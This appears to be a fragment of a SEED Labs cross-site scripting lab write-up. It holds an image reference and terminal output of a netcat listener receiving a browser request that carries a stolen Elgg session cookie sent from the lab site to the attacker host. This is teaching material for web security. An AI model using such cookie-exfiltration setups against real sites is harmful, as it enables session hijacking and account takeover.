 [05/01/23]seed@VM:~/.../Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 192.168.102.132 40782
GET /?c=Elgg%3Dtkdva2arlikh80sa5c0huo4psd HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/members